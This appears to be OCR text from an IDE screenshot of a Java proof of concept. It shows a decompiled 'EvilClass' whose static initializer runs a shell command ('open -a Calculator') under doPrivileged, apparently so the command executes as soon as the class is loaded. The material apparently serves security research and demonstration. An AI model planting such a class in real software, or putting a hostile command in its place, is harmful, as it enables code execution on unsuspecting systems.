 Poc.java EvilClass.class MyClassLoader.java ProtectionDomain.java
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 import ...
8
9 public class EvilClass {
10     public EvilClass() {
11     }
12
13     static {
14         AccessController.doPrivileged(run() → {
16                 try {
17                     Process var1 = Runtime.getRuntime().exec( command: "open -a Calculator");
18                     return null;
19                 } catch (Exception var2) {
20                     var2.printStackTrace();
21                     return null;
22                 }
23         });
25     }
26 }
27